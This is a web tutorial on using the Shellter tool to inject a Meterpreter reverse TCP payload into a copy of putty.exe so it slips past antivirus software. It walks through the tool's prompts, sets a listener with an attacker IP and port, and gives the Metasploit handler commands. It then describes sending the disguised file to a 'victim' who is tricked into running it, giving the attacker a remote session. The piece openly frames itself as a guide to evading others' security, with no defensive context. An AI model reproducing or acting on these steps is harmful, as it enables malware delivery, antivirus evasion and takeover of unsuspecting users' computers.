Shellter-A Shellcode Injecting Tool
Hey Folks! Welcome back to learning more of what you love to do. That is, evading security of other computer or network. You know that there are various tools to assist you in this. One of such tools is Shellter.
Shellter is an active shellcode insertion tool. It effectively re-encodes payloads (here shellcode) to bypass anti-virus (AV) software. Shellter has proved to be the first dynamic infector for PE (Portable Executable) file format of Windows 32-bit applications.
To use Shellter, you can either create your own shellcode or create one from a framework such as Metasploit. Shellter embeds a 32-bit Windows application and the shellcode in such a way that it goes undetected by the AV software.
Let’s now discuss the steps to evade an AV software using Shellter in Kali Linux.
Download and Install Shellter
Download Shellter from here. You can download Shellter in Windows and then run it on Kali Linux using Wine. It runs Windows applications on Linux like operating systems. In this way, you can reduce the time required for installation.
You can install Shellter directly on Kali by using the following command:
apt-get install shellter
You can install Wine on Kali with the following command:
apt-get install wine32
Open Shellter
When you open Shellter in Kali in wine mode, it prompts you to choose operation mode.

Choose Operation Mode
Select the mode as ‘a’. It stands for auto.
Now, you need to choose an executable file and copy it to the Shellter folder. This is required to be done to bind Shellter with a .exe file. In our case, we have copied the putty.exe file to the Shellter folder and bound it with the shellter.exe file.
When asked for PE Target, type the following command:
/root/Downloads/putty.exe

The binding process starts.

Press the Enter key to continue. You may see DisASM.dll file gets successfully created. Enable Stealth Mode. Then, you are prompted to enable stealth mode.
Type ‘y’ for yes.

Select Payload
The screen shows a list of payloads. It asks you whether you want to use a listed payload or custom.
Type ‘L’ to use from the listed payload.
Then, it asks you to select payload by index. You can select payload of your choice. In our case, we have selected 1 for Meterpreter_Reverse_TCP

Then you are asked to set LHOST and LPORT. Type the local host IP and the local port on which you want the session. In our case, we have set LHOST 192.168.1.109 [Attacker IP] LPORT as 4444.

When you press the Enter key, the payload information is displayed.

A warning message appears and as soon as the injection is verified, you are asked to press the Enter key to continue. When you press the Enter key.
Run Exploit
In a new terminal type msfconsole to launch Metasploit framework and execute the following command
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost <IP> set lport <port-no.> exploit
Send PuTTY.exe File to Victim’s Machine
When the victim clicks the putty.exe file which will appear as similar to original putty.exe and hence the victim will get trapped and we will get a meterpreter session.
As soon as the victim clicks on the putty.exe file, we will get meterpreter session as shown in the below image.
The meterpreter session opens and there you are ready to peek into the target system.

Author: Deepti Sharma is an information security enthusiast and a technical content writer. Contact Here